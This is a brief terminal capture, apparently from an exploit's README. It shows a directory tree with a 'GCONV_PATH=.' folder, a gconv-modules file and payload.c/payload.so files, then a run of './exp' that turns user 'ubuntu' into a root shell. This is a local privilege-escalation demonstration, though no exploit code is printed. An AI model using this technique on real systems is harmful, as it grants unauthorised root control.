 ├── GCONV_PATH=.
│   └── lol
├── lol
│   └── gconv-modules
├── payload.c
└── payload.so

10 directories, 8 files
ubuntu@ubuntu:~$ whoami
ubuntu
ubuntu@ubuntu:~$ ./exp
[~] compile helper..
[~] maybe get shell now?
# whoami
root
#